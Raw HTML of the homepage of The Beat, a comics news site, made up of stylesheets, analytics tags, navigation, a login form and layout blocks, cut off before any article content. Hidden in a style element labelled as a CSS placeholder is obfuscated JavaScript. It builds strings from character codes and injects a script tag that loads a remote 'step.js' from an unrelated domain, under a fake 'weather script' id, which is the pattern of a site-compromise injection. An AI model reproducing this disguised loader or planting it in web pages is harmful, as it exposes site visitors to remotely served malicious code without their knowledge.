<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script><link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="home paged wp-singular page-template-default page page-id-466488 paged-7711 page-paged-7711 wp-theme-Newspaper td-standard-pack home-2024 global-block-template-4 tdb-template td-animation-stack-type0 td-full-layout"  >

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&#038;id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/>
                <span class="td-visual-hidden">The Beat</span>
            </a>
        </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_8 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:30px!important;padding-right:25px!important;padding-left:25px!important;width:auto!important;position:relative}@media(min-width:1141px){.tdi_8{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-bottom:25px!important;padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:20px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_8{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style>
<div class="tdi_8_rand_style td-element-style"><style>
.tdi_8_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_9 .tdm-title{color:#ffffff}.tdi_9 .tdm-title{font-family:Chivo!important;font-size:28px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdi_9 .tdm-title{font-size:26px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_9 "><h3 class="tdm-title tdm-title-sm">Top News</h3></div></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}@media (min-width:768px){.tdi_11{margin-left:-20px;margin-right:-20px}.tdi_11 .tdc-row-video-background-error,.tdi_11>.vc_column,.tdi_11>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_11{margin-left:-15px;margin-right:-15px}.tdi_11 .tdc-row-video-background-error,.tdi_11>.vc_column,.tdi_11>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_11{margin-left:-10px;margin-right:-10px}.tdi_11 .tdc-row-video-background-error,.tdi_11>.vc_column,.tdi_11>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_11{margin-left:-0px;margin-right:-0px}.tdi_11 .tdc-row-video-background-error,.tdi_11>.vc_column,.tdi_11>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_11{margin-bottom:100px!important}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_11{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}.tdi_13{width:25%!important}@media (max-width:767px){.tdi_13{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_14 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}</style>
<style>.tdi_14 .entry-thumb{background-position:center 50%}.tdi_14 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_14 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_14 .td-module-meta-info,.ie11 .tdi_14 .td-module-meta-info{flex:auto}body .tdi_14 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_14 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_14 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_14 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_14 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_14 .td-post-vid-time{display:block}.tdi_14 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_14 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_14 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_14 .td-read-more{display:none}.tdi_14 .td-author-date{display:inline}.tdi_14 .entry-review-stars{display:none}.tdi_14 .td-icon-star,.tdi_14 .td-icon-star-empty,.tdi_14 .td-icon-star-half{font-size:10px}.tdi_14 .td-module-comments{display:none}.tdi_14 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_14 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_14 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_14 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_14.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_14 .td-load-more-wrap a{color:#000000;background-color:#eaeaea;padding:12px 20px;border-width:0px}.tdi_14 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_14 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_14.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_14.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_14.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_14 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000!important;border-color:#000000!important}.tdi_14 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_14 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_14.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_14.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_14 .td-module-meta-info,.tdi_14 .td-next-prev-wrap{text-align:left}.tdi_14 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_14 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_14 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_14 .entry-title{margin:0px;font-family:Chivo!important;font-size:20px!important;line-height:1.3!important;font-weight:900!important}.tdi_14.td_with_ajax_pagination .td-next-prev-wrap,.tdi_14 .td-load-more-wrap{margin-top:40px}.tdi_14 .page-nav .pages{padding-right:0}.tdi_14 .td-editor-date,.tdi_14 .td-editor-date .td-post-author-name a,.tdi_14 .td-editor-date .entry-date,.tdi_14 .td-module-comments a{line-height:2!important}html:not([class*='ie']) .tdi_14 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_14 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_14 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_14 .td-module-container:before{bottom:-6px}.tdi_14 .td-module-container{padding:10px 0 0 0}.tdi_14 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_14 .td_module_wrap .td-module-container:before{display:block!important}.tdi_14 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_14 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_14 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_14 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_14 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_14 .td-module-container:before{bottom:-5px}.tdi_14 .td-module-container{padding:5px 0 0 0}.tdi_14 .td-post-date,.tdi_14 .td-post-author-name span{display:none}.tdi_14 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_14 .td_module_wrap .td-module-container:before{display:block!important}.tdi_14 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_14 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_14 .entry-title{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_14 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_14 .td-image-wrap{padding-bottom:110%}.tdi_14 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_14 .td-image-container,.ie11 .tdi_14 .td-image-container{flex:0 0 auto}.tdi_14 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_14 .td_module_wrap{float:right}.tdi_14 .td-module-container:before{bottom:-15px}.tdi_14 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_14 .td_module_wrap .td-module-container:before{display:block!important}.tdi_14 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_14 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_14 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
